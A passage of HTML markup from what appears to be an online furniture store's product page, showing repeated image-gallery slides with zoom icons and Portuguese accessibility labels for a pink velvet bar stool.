        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_4.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232407849">
      <span class="visually-hidden">
        Abrir mídia 28 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232440617"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232440617"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_5.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232440617">
      <span class="visually-hidden">
        Abrir mídia 29 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232473385"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232473385"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232473385">
      <span class="visually-hidden">
        Abrir mídia 30 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232506153"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232506153"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232506153">
      <span class="visually-hidden">
        Abrir mídia 31 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232538921"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232538921"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9685; --preview-ratio: 0.9685;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-PNK_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232538921">
      <span class="visually-hidden">
        Abrir mídia 32 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232571689"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232571689"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
